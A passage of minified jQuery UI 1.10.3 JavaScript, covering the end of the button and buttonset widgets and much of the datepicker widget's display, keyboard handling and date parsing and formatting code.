c.find(a))),this.element.addClass("ui-helper-hidden-accessible"),(c=this.element.is(":checked"))&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",c)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible");this.buttonElement.removeClass("ui-button ui-widget ui-state-default ui-corner-all ui-state-hover ui-state-active  ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only").removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html());
this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(c,a){this._super(c,a);"disabled"===c?a?this.element.prop("disabled",!0):this.element.prop("disabled",!1):this._resetButton()},refresh:function(){var c=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");c!==this.options.disabled&&this._setOption("disabled",c);"radio"===this.type?g(this.element[0]).each(function(){b(this).is(":checked")?b(this).button("widget").addClass("ui-state-active").attr("aria-pressed",
"true"):b(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"===this.type)this.options.label&&this.element.val(this.options.label);else{var c=this.buttonElement.removeClass("ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only"),
a=b("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(c.empty()).text(),d=this.options.icons,f=d.primary&&d.secondary,g=[];d.primary||d.secondary?(this.options.text&&g.push("ui-button-text-icon"+(f?"s":d.primary?"-primary":"-secondary")),d.primary&&c.prepend("<span class='ui-button-icon-primary ui-icon "+d.primary+"'></span>"),d.secondary&&c.append("<span class='ui-button-icon-secondary ui-icon "+d.secondary+"'></span>"),this.options.text||(g.push(f?"ui-button-icons-only":
"ui-button-icon-only"),this.hasTitle||c.attr("title",b.trim(a)))):g.push("ui-button-text-only");c.addClass(g.join(" "))}}});b.widget("ui.buttonset",{version:"1.10.3",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(c,a){"disabled"===c&&this.buttons.button("option",c,a);this._super(c,a)},refresh:function(){var c=
"rtl"===this.element.css("direction");this.buttons=this.element.find(this.options.items).filter(":ui-button").button("refresh").end().not(":ui-button").button().end().map(function(){return b(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(c?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(c?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset");this.buttons.map(function(){return b(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}})})(jQuery);
(function(b,p){function d(){this._curInst=null;this._keyEvent=!1;this._disabledInputs=[];this._inDialog=this._datepickerShowing=!1;this._mainDivId="ui-datepicker-div";this._inlineClass="ui-datepicker-inline";this._appendClass="ui-datepicker-append";this._triggerClass="ui-datepicker-trigger";this._dialogClass="ui-datepicker-dialog";this._disableClass="ui-datepicker-disabled";this._unselectableClass="ui-datepicker-unselectable";this._currentClass="ui-datepicker-current-day";this._dayOverClass="ui-datepicker-days-cell-over";
this.regional=[];this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:"January February March April May June July August September October November December".split(" "),monthNamesShort:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),dayNames:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),dayNamesShort:"Sun Mon Tue Wed Thu Fri Sat".split(" "),dayNamesMin:"Su Mo Tu We Th Fr Sa".split(" "),weekHeader:"Wk",dateFormat:"mm/dd/yy",
firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""};this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,
onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1};b.extend(this._defaults,this.regional[""]);this.dpDiv=e(b("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function e(c){return c.delegate("button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a","mouseout",function(){b(this).removeClass("ui-state-hover");
-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).removeClass("ui-datepicker-prev-hover");-1!==this.className.indexOf("ui-datepicker-next")&&b(this).removeClass("ui-datepicker-next-hover")}).delegate("button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a","mouseover",function(){b.datepicker._isDisabledDatepicker(f.inline?c.parent()[0]:f.input[0])||(b(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),b(this).addClass("ui-state-hover"),
-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&b(this).addClass("ui-datepicker-next-hover"))})}function a(c,a){b.extend(c,a);for(var d in a)null==a[d]&&(c[d]=a[d]);return c}b.extend(b.ui,{datepicker:{version:"1.10.3"}});var f;b.extend(d.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(c){a(this._defaults,c||{});return this},_attachDatepicker:function(c,
a){var d,f,e;d=c.nodeName.toLowerCase();f="div"===d||"span"===d;c.id||(this.uuid+=1,c.id="dp"+this.uuid);e=this._newInst(b(c),f);e.settings=b.extend({},a||{});"input"===d?this._connectDatepicker(c,e):f&&this._inlineDatepicker(c,e)},_newInst:function(c,a){return{id:c[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:c,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:a,dpDiv:a?e(b("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):
this.dpDiv}},_connectDatepicker:function(c,a){var d=b(c);a.append=b([]);a.trigger=b([]);d.hasClass(this.markerClassName)||(this._attachments(d,a),d.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(a),b.data(c,"datepicker",a),a.settings.disabled&&this._disableDatepicker(c))},_attachments:function(c,a){var d,f;d=this._get(a,"appendText");var e=this._get(a,"isRTL");a.append&&a.append.remove();d&&(a.append=b("<span class='"+this._appendClass+
"'>"+d+"</span>"),c[e?"before":"after"](a.append));c.unbind("focus",this._showDatepicker);a.trigger&&a.trigger.remove();d=this._get(a,"showOn");"focus"!==d&&"both"!==d||c.focus(this._showDatepicker);if("button"===d||"both"===d)d=this._get(a,"buttonText"),f=this._get(a,"buttonImage"),a.trigger=b(this._get(a,"buttonImageOnly")?b("<img/>").addClass(this._triggerClass).attr({src:f,alt:d,title:d}):b("<button type='button'></button>").addClass(this._triggerClass).html(f?b("<img/>").attr({src:f,alt:d,title:d}):
d)),c[e?"before":"after"](a.trigger),a.trigger.click(function(){b.datepicker._datepickerShowing&&b.datepicker._lastInput===c[0]?b.datepicker._hideDatepicker():(b.datepicker._datepickerShowing&&b.datepicker._lastInput!==c[0]&&b.datepicker._hideDatepicker(),b.datepicker._showDatepicker(c[0]));return!1})},_autoSize:function(c){if(this._get(c,"autoSize")&&!c.inline){var a,b,d,f,e=new Date(2009,11,20),n=this._get(c,"dateFormat");n.match(/[DM]/)&&(a=function(c){for(f=d=b=0;f<c.length;f++)c[f].length>b&&
(b=c[f].length,d=f);return d},e.setMonth(a(this._get(c,n.match(/MM/)?"monthNames":"monthNamesShort"))),e.setDate(a(this._get(c,n.match(/DD/)?"dayNames":"dayNamesShort"))+20-e.getDay()));c.input.attr("size",this._formatDate(c,e).length)}},_inlineDatepicker:function(c,a){var d=b(c);d.hasClass(this.markerClassName)||(d.addClass(this.markerClassName).append(a.dpDiv),b.data(c,"datepicker",a),this._setDate(a,this._getDefaultDate(a),!0),this._updateDatepicker(a),this._updateAlternate(a),a.settings.disabled&&
this._disableDatepicker(c),a.dpDiv.css("display","block"))},_dialogDatepicker:function(c,d,f,e,h){var m;c=this._dialogInst;c||(this.uuid+=1,c="dp"+this.uuid,this._dialogInput=b("<input type='text' id='"+c+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),b("body").append(this._dialogInput),c=this._dialogInst=this._newInst(this._dialogInput,!1),c.settings={},b.data(this._dialogInput[0],"datepicker",c));a(c.settings,e||{});d=d&&d.constructor===Date?
this._formatDate(c,d):d;this._dialogInput.val(d);this._pos=h?h.length?h:[h.pageX,h.pageY]:null;this._pos||(d=document.documentElement.clientWidth,e=document.documentElement.clientHeight,h=document.documentElement.scrollLeft||document.body.scrollLeft,m=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[d/2-100+h,e/2-150+m]);this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px");c.settings.onSelect=f;this._inDialog=!0;this.dpDiv.addClass(this._dialogClass);
this._showDatepicker(this._dialogInput[0]);b.blockUI&&b.blockUI(this.dpDiv);b.data(this._dialogInput[0],"datepicker",c);return this},_destroyDatepicker:function(c){var a,d=b(c),f=b.data(c,"datepicker");d.hasClass(this.markerClassName)&&(a=c.nodeName.toLowerCase(),b.removeData(c,"datepicker"),"input"===a?(f.append.remove(),f.trigger.remove(),d.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",
this._doKeyUp)):"div"!==a&&"span"!==a||d.removeClass(this.markerClassName).empty())},_enableDatepicker:function(c){var a,d=b(c),f=b.data(c,"datepicker");if(d.hasClass(this.markerClassName)){a=c.nodeName.toLowerCase();if("input"===a)c.disabled=!1,f.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""});else if("div"===a||"span"===a)a=d.children("."+this._inlineClass),a.children().removeClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",
!1);this._disabledInputs=b.map(this._disabledInputs,function(a){return a===c?null:a})}},_disableDatepicker:function(c){var a,d=b(c),f=b.data(c,"datepicker");if(d.hasClass(this.markerClassName)){a=c.nodeName.toLowerCase();if("input"===a)c.disabled=!0,f.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"});else if("div"===a||"span"===a)a=d.children("."+this._inlineClass),a.children().addClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",
!0);this._disabledInputs=b.map(this._disabledInputs,function(a){return a===c?null:a});this._disabledInputs[this._disabledInputs.length]=c}},_isDisabledDatepicker:function(c){if(!c)return!1;for(var a=0;a<this._disabledInputs.length;a++)if(this._disabledInputs[a]===c)return!0;return!1},_getInst:function(c){try{return b.data(c,"datepicker")}catch(a){throw"Missing instance data for this datepicker";}},_optionDatepicker:function(c,d,f){var e,h,m,n,q=this._getInst(c);if(2===arguments.length&&"string"===
typeof d)return"defaults"===d?b.extend({},b.datepicker._defaults):q?"all"===d?b.extend({},q.settings):this._get(q,d):null;e=d||{};"string"===typeof d&&(e={},e[d]=f);q&&(this._curInst===q&&this._hideDatepicker(),h=this._getDateDatepicker(c,!0),m=this._getMinMaxDate(q,"min"),n=this._getMinMaxDate(q,"max"),a(q.settings,e),null!==m&&e.dateFormat!==p&&e.minDate===p&&(q.settings.minDate=this._formatDate(q,m)),null!==n&&e.dateFormat!==p&&e.maxDate===p&&(q.settings.maxDate=this._formatDate(q,n)),"disabled"in
e&&(e.disabled?this._disableDatepicker(c):this._enableDatepicker(c)),this._attachments(b(c),q),this._autoSize(q),this._setDate(q,h),this._updateAlternate(q),this._updateDatepicker(q))},_changeDatepicker:function(c,a,b){this._optionDatepicker(c,a,b)},_refreshDatepicker:function(c){(c=this._getInst(c))&&this._updateDatepicker(c)},_setDateDatepicker:function(c,a){var b=this._getInst(c);b&&(this._setDate(b,a),this._updateDatepicker(b),this._updateAlternate(b))},_getDateDatepicker:function(c,a){var b=
this._getInst(c);b&&!b.inline&&this._setDateFromField(b,a);return b?this._getDate(b):null},_doKeyDown:function(c){var a,d=b.datepicker._getInst(c.target);a=!0;var f=d.dpDiv.is(".ui-datepicker-rtl");d._keyEvent=!0;if(b.datepicker._datepickerShowing)switch(c.keyCode){case 9:b.datepicker._hideDatepicker();a=!1;break;case 13:return a=b("td."+b.datepicker._dayOverClass+":not(."+b.datepicker._currentClass+")",d.dpDiv),a[0]&&b.datepicker._selectDay(c.target,d.selectedMonth,d.selectedYear,a[0]),(c=b.datepicker._get(d,
"onSelect"))?(a=b.datepicker._formatDate(d),c.apply(d.input?d.input[0]:null,[a,d])):b.datepicker._hideDatepicker(),!1;case 27:b.datepicker._hideDatepicker();break;case 33:b.datepicker._adjustDate(c.target,c.ctrlKey?-b.datepicker._get(d,"stepBigMonths"):-b.datepicker._get(d,"stepMonths"),"M");break;case 34:b.datepicker._adjustDate(c.target,c.ctrlKey?+b.datepicker._get(d,"stepBigMonths"):+b.datepicker._get(d,"stepMonths"),"M");break;case 35:(c.ctrlKey||c.metaKey)&&b.datepicker._clearDate(c.target);
a=c.ctrlKey||c.metaKey;break;case 36:(c.ctrlKey||c.metaKey)&&b.datepicker._gotoToday(c.target);a=c.ctrlKey||c.metaKey;break;case 37:(c.ctrlKey||c.metaKey)&&b.datepicker._adjustDate(c.target,f?1:-1,"D");a=c.ctrlKey||c.metaKey;c.originalEvent.altKey&&b.datepicker._adjustDate(c.target,c.ctrlKey?-b.datepicker._get(d,"stepBigMonths"):-b.datepicker._get(d,"stepMonths"),"M");break;case 38:(c.ctrlKey||c.metaKey)&&b.datepicker._adjustDate(c.target,-7,"D");a=c.ctrlKey||c.metaKey;break;case 39:(c.ctrlKey||c.metaKey)&&
b.datepicker._adjustDate(c.target,f?-1:1,"D");a=c.ctrlKey||c.metaKey;c.originalEvent.altKey&&b.datepicker._adjustDate(c.target,c.ctrlKey?+b.datepicker._get(d,"stepBigMonths"):+b.datepicker._get(d,"stepMonths"),"M");break;case 40:(c.ctrlKey||c.metaKey)&&b.datepicker._adjustDate(c.target,7,"D");a=c.ctrlKey||c.metaKey;break;default:a=!1}else 36===c.keyCode&&c.ctrlKey?b.datepicker._showDatepicker(this):a=!1;a&&(c.preventDefault(),c.stopPropagation())},_doKeyPress:function(a){var d,f;d=b.datepicker._getInst(a.target);
if(b.datepicker._get(d,"constrainInput"))return d=b.datepicker._possibleChars(b.datepicker._get(d,"dateFormat")),f=String.fromCharCode(null==a.charCode?a.keyCode:a.charCode),a.ctrlKey||a.metaKey||" ">f||!d||-1<d.indexOf(f)},_doKeyUp:function(a){var d;a=b.datepicker._getInst(a.target);if(a.input.val()!==a.lastVal)try{if(d=b.datepicker.parseDate(b.datepicker._get(a,"dateFormat"),a.input?a.input.val():null,b.datepicker._getFormatConfig(a)))b.datepicker._setDateFromField(a),b.datepicker._updateAlternate(a),
b.datepicker._updateDatepicker(a)}catch(f){}return!0},_showDatepicker:function(c){c=c.target||c;"input"!==c.nodeName.toLowerCase()&&(c=b("input",c.parentNode)[0]);if(!b.datepicker._isDisabledDatepicker(c)&&b.datepicker._lastInput!==c){var d,f,e,h;d=b.datepicker._getInst(c);b.datepicker._curInst&&b.datepicker._curInst!==d&&(b.datepicker._curInst.dpDiv.stop(!0,!0),d&&b.datepicker._datepickerShowing&&b.datepicker._hideDatepicker(b.datepicker._curInst.input[0]));f=(f=b.datepicker._get(d,"beforeShow"))?
f.apply(c,[c,d]):{};if(!1!==f&&(a(d.settings,f),d.lastVal=null,b.datepicker._lastInput=c,b.datepicker._setDateFromField(d),b.datepicker._inDialog&&(c.value=""),b.datepicker._pos||(b.datepicker._pos=b.datepicker._findPos(c),b.datepicker._pos[1]+=c.offsetHeight),e=!1,b(c).parents().each(function(){e|="fixed"===b(this).css("position");return!e}),f={left:b.datepicker._pos[0],top:b.datepicker._pos[1]},b.datepicker._pos=null,d.dpDiv.empty(),d.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),
b.datepicker._updateDatepicker(d),f=b.datepicker._checkOffset(d,f,e),d.dpDiv.css({position:b.datepicker._inDialog&&b.blockUI?"static":e?"fixed":"absolute",display:"none",left:f.left+"px",top:f.top+"px"}),!d.inline)){f=b.datepicker._get(d,"showAnim");h=b.datepicker._get(d,"duration");d.dpDiv.zIndex(b(c).zIndex()+1);b.datepicker._datepickerShowing=!0;if(b.effects&&b.effects.effect[f])d.dpDiv.show(f,b.datepicker._get(d,"showOptions"),h);else d.dpDiv[f||"show"](f?h:null);b.datepicker._shouldFocusInput(d)&&
d.input.focus();b.datepicker._curInst=d}}},_updateDatepicker:function(a){this.maxRows=4;f=a;a.dpDiv.empty().append(this._generateHTML(a));this._attachHandlers(a);a.dpDiv.find("."+this._dayOverClass+" a").mouseover();var d,e=this._getNumberOfMonths(a),l=e[1];a.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width("");1<l&&a.dpDiv.addClass("ui-datepicker-multi-"+l).css("width",17*l+"em");a.dpDiv[(1!==e[0]||1!==e[1]?"add":"remove")+"Class"]("ui-datepicker-multi");
a.dpDiv[(this._get(a,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl");a===b.datepicker._curInst&&b.datepicker._datepickerShowing&&b.datepicker._shouldFocusInput(a)&&a.input.focus();a.yearshtml&&(d=a.yearshtml,setTimeout(function(){d===a.yearshtml&&a.yearshtml&&a.dpDiv.find("select.ui-datepicker-year:first").replaceWith(a.yearshtml);d=a.yearshtml=null},0))},_shouldFocusInput:function(a){return a.input&&a.input.is(":visible")&&!a.input.is(":disabled")&&!a.input.is(":focus")},_checkOffset:function(a,
d,f){var e=a.dpDiv.outerWidth(),h=a.dpDiv.outerHeight(),m=a.input?a.input.outerWidth():0,n=a.input?a.input.outerHeight():0,q=document.documentElement.clientWidth+(f?0:b(document).scrollLeft()),r=document.documentElement.clientHeight+(f?0:b(document).scrollTop());d.left-=this._get(a,"isRTL")?e-m:0;d.left-=f&&d.left===a.input.offset().left?b(document).scrollLeft():0;d.top-=f&&d.top===a.input.offset().top+n?b(document).scrollTop():0;d.left-=Math.min(d.left,d.left+e>q&&q>e?Math.abs(d.left+e-q):0);d.top-=
Math.min(d.top,d.top+h>r&&r>h?Math.abs(h+n):0);return d},_findPos:function(a){for(var d=this._getInst(a),d=this._get(d,"isRTL");a&&("hidden"===a.type||1!==a.nodeType||b.expr.filters.hidden(a));)a=a[d?"previousSibling":"nextSibling"];a=b(a).offset();return[a.left,a.top]},_hideDatepicker:function(a){var d,f,e=this._curInst;if(e&&(!a||e===b.data(a,"datepicker"))&&this._datepickerShowing){a=this._get(e,"showAnim");d=this._get(e,"duration");f=function(){b.datepicker._tidyDialog(e)};if(b.effects&&(b.effects.effect[a]||
b.effects[a]))e.dpDiv.hide(a,b.datepicker._get(e,"showOptions"),d,f);else e.dpDiv["slideDown"===a?"slideUp":"fadeIn"===a?"fadeOut":"hide"](a?d:null,f);a||f();this._datepickerShowing=!1;(a=this._get(e,"onClose"))&&a.apply(e.input?e.input[0]:null,[e.input?e.input.val():"",e]);this._lastInput=null;this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),b.blockUI&&(b.unblockUI(),b("body").append(this.dpDiv)));this._inDialog=!1}},_tidyDialog:function(a){a.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},
_checkExternalClick:function(a){if(b.datepicker._curInst){a=b(a.target);var d=b.datepicker._getInst(a[0]);(a[0].id!==b.datepicker._mainDivId&&0===a.parents("#"+b.datepicker._mainDivId).length&&!(a.hasClass(b.datepicker.markerClassName)||a.closest("."+b.datepicker._triggerClass).length||!b.datepicker._datepickerShowing||b.datepicker._inDialog&&b.blockUI)||a.hasClass(b.datepicker.markerClassName)&&b.datepicker._curInst!==d)&&b.datepicker._hideDatepicker()}},_adjustDate:function(a,d,f){a=b(a);var e=
this._getInst(a[0]);this._isDisabledDatepicker(a[0])||(this._adjustInstDate(e,d+("M"===f?this._get(e,"showCurrentAtPos"):0),f),this._updateDatepicker(e))},_gotoToday:function(a){var d=b(a),f=this._getInst(d[0]);this._get(f,"gotoCurrent")&&f.currentDay?(f.selectedDay=f.currentDay,f.drawMonth=f.selectedMonth=f.currentMonth,f.drawYear=f.selectedYear=f.currentYear):(a=new Date,f.selectedDay=a.getDate(),f.drawMonth=f.selectedMonth=a.getMonth(),f.drawYear=f.selectedYear=a.getFullYear());this._notifyChange(f);
this._adjustDate(d)},_selectMonthYear:function(a,d,f){a=b(a);var e=this._getInst(a[0]);e["selected"+("M"===f?"Month":"Year")]=e["draw"+("M"===f?"Month":"Year")]=parseInt(d.options[d.selectedIndex].value,10);this._notifyChange(e);this._adjustDate(a)},_selectDay:function(a,d,f,e){var h;h=b(a);b(e).hasClass(this._unselectableClass)||this._isDisabledDatepicker(h[0])||(h=this._getInst(h[0]),h.selectedDay=h.currentDay=b("a",e).html(),h.selectedMonth=h.currentMonth=d,h.selectedYear=h.currentYear=f,this._selectDate(a,
this._formatDate(h,h.currentDay,h.currentMonth,h.currentYear)))},_clearDate:function(a){a=b(a);this._selectDate(a,"")},_selectDate:function(a,d){var f;f=b(a);var e=this._getInst(f[0]);d=null!=d?d:this._formatDate(e);e.input&&e.input.val(d);this._updateAlternate(e);(f=this._get(e,"onSelect"))?f.apply(e.input?e.input[0]:null,[d,e]):e.input&&e.input.trigger("change");e.inline?this._updateDatepicker(e):(this._hideDatepicker(),this._lastInput=e.input[0],"object"!==typeof e.input[0]&&e.input.focus(),this._lastInput=
null)},_updateAlternate:function(a){var d,f,e,h=this._get(a,"altField");h&&(d=this._get(a,"altFormat")||this._get(a,"dateFormat"),f=this._getDate(a),e=this.formatDate(d,f,this._getFormatConfig(a)),b(h).each(function(){b(this).val(e)}))},noWeekends:function(a){a=a.getDay();return[0<a&&6>a,""]},iso8601Week:function(a){var b=new Date(a.getTime());b.setDate(b.getDate()+4-(b.getDay()||7));a=b.getTime();b.setMonth(0);b.setDate(1);return Math.floor(Math.round((a-b)/864E5)/7)+1},parseDate:function(a,d,f){if(null==
a||null==d)throw"Invalid arguments";d="object"===typeof d?d.toString():d+"";if(""===d)return null;var e,h,m,n=0;h=(f?f.shortYearCutoff:null)||this._defaults.shortYearCutoff;h="string"!==typeof h?h:(new Date).getFullYear()%100+parseInt(h,10);m=(f?f.dayNamesShort:null)||this._defaults.dayNamesShort;var q=(f?f.dayNames:null)||this._defaults.dayNames,r=(f?f.monthNamesShort:null)||this._defaults.monthNamesShort,w=(f?f.monthNames:null)||this._defaults.monthNames,s=f=-1,t=-1,v=-1,y=!1,u,A=function(b){(b=
e+1<a.length&&a.charAt(e+1)===b)&&e++;return b},D=function(a){var c=A(a);a=RegExp("^\\d{1,"+("@"===a?14:"!"===a?20:"y"===a&&c?4:"o"===a?3:2)+"}");a=d.substring(n).match(a);if(!a)throw"Missing number at position "+n;n+=a[0].length;return parseInt(a[0],10)},p=function(a,c,f){var e=-1;a=b.map(A(a)?f:c,function(a,c){return[[c,a]]}).sort(function(a,c){return-(a[1].length-c[1].length)});b.each(a,function(a,c){var b=c[1];if(d.substr(n,b.length).toLowerCase()===b.toLowerCase())return e=c[0],n+=b.length,!1});
if(-1!==e)return e+1;throw"Unknown name at position "+n;},E=function(){if(d.charAt(n)!==a.charAt(e))throw"Unexpected literal at position "+n;n++};for(e=0;e<a.length;e++)if(y)"'"!==a.charAt(e)||A("'")?E():y=!1;else switch(a.charAt(e)){case "d":t=D("d");break;case "D":p("D",m,q);break;case "o":v=D("o");break;case "m":s=D("m");break;case "M":s=p("M",r,w);break;case "y":f=D("y");break;case "@":u=new Date(D("@"));f=u.getFullYear();s=u.getMonth()+1;t=u.getDate();break;case "!":u=new Date((D("!")-this._ticksTo1970)/
1E4);f=u.getFullYear();s=u.getMonth()+1;t=u.getDate();break;case "'":A("'")?E():y=!0;break;default:E()}if(n<d.length&&(m=d.substr(n),!/^\s+/.test(m)))throw"Extra/unparsed characters found in date: "+m;-1===f?f=(new Date).getFullYear():100>f&&(f+=(new Date).getFullYear()-(new Date).getFullYear()%100+(f<=h?0:-100));if(-1<v){s=1;t=v;do{h=this._getDaysInMonth(f,s-1);if(t<=h)break;s++;t-=h}while(1)}u=this._daylightSavingAdjust(new Date(f,s-1,t));if(u.getFullYear()!==f||u.getMonth()+1!==s||u.getDate()!==
t)throw"Invalid date";return u},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864E9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(a,b,d){if(!b)return"";var f,e=(d?d.dayNamesShort:null)||this._defaults.dayNamesShort,m=(d?d.dayNames:null)||this._defaults.dayNames,n=(d?d.monthNamesShort:null)||
this._defaults.monthNamesShort;d=(d?d.monthNames:null)||this._defaults.monthNames;var q=function(b){(b=f+1<a.length&&a.charAt(f+1)===b)&&f++;return b},r=function(a,c,b){c=""+c;if(q(a))for(;c.length<b;)c="0"+c;return c},w=function(a,c,b,d){return q(a)?d[c]:b[c]},s="",t=!1;if(b)for(f=0;f<a.length;f++)if(t)"'"!==a.charAt(f)||q("'")?s+=a.charAt(f):t=!1;else switch(a.charAt(f)){case "d":s+=r("d",b.getDate(),2);break;case "D":s+=w("D",b.getDay(),e,m);break;case "o":s+=r("o",Math.round(((new Date(b.getFullYear(),
b.getMonth(),b.getDate())).getTime()-(new Date(b.getFullYear(),0,0)).getTime())/864E5),3);break;case "m":s+=r("m",b.getMonth()+1,2);break;case "M":s+=w("M",b.getMonth(),n,d);break;case "y":s+=q("y")?b.getFullYear():(10>b.getYear()%100?"0":"")+b.getYear()%100;break;case "@":s+=b.getTime();break;case "!":s+=1E4*b.getTime()+this._ticksTo1970;break;case "'":q("'")?s+="'":t=!0;break;default:s+=a.charAt(f)}return s},_possibleChars:function(a){var b,d="",f=!1,e=function(d){(d=b+1<a.length&&a.charAt(b+1)===
d)&&b++;return d};for(b=0;b<a.length;b++)if(f)"'"!==a.charAt(b)||e("'")?d+=a.charAt(b):f=!1;else switch(a.charAt(b)){case "d":case "m":case "y":case "@":d+="0123456789";break;case "D":case "M":return null;case "'":e("'")?d+="'":f=!0;break;default:d+=a.charAt(b)}return d},_get:function(a,b){return a.settings[b]!==p?a.settings[b]:this._defaults[b]},_setDateFromField:function(a,b){if(a.input.val()!==a.lastVal){var d=this._get(a,"dateFormat"),f=a.lastVal=a.input?a.input.val():null,e=this._getDefaultDate(a),
m=e,n=this._getFormatConfig(a);try{m=this.parseDate(d,f,n)||e}catch(q){f=b?"":f}a.selectedDay=m.getDate();a.drawMonth=a.selectedMonth=m.getMonth();a.drawYear=a.selectedYear=m.getFullYear();a.currentDay=f?m.getDate():0;a.currentMonth=f?m.getMonth():0;a.currentYear=f?m.getFullYear():0;this._adjustInstDate(a)}},_getDefaultDate:function(a){return this._restrictMinMax(a,this._determineDate(a,this._get(a,"defaultDate"),new Date))},_determineDate:function(a,d,f){var e=function(a){var c=new Date;c.setDate(c.getDate()+
a);return c},h=function(d){try{return b.datepicker.parseDate(b.datepicker._get(a,"dateFormat"),d,b.datepicker._getFormatConfig(a))}catch(f){}for(var e=(d.toLowerCase().match(/^c/)?b.datepicker._getDate(a):null)||new Date,g=e.getFullYear(),k=e.getMonth(),e=e.getDate(),h=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=h.exec(d);l;){switch(l[2]||"d"){case "d":case "D":e+=parseInt(l[1],10);break;case "w":case "W":e+=7*parseInt(l[1],10);break;case "m":case "M":k+=parseInt(l[1],10);e=Math.min(e,b.datepicker._getDaysInMonth(g,
k));break;case "y":case "Y":g+=parseInt(l[1],10),e=Math.min(e,b.datepicker._getDaysInMonth(g,k))}l=h.exec(d)}return new Date(g,k,e)};if(d=(d=null==d||""===d?f:"string"===typeof d?h(d):"number"===typeof d?isNaN(d)?f:e(d):new Date(d.getTime()))&&"Invalid Date"===d.toString()?f:d)d.setHours(0),d.setMinutes(0),d.setSeconds(0),d.setMilliseconds(0);return this._daylightSavingAdjust(d)},_daylightSavingAdjust:function(a){if(!a)return null;a.setHours(12<a.getHours()?a.getHours()+2:0);return a},_setDate:function(a,
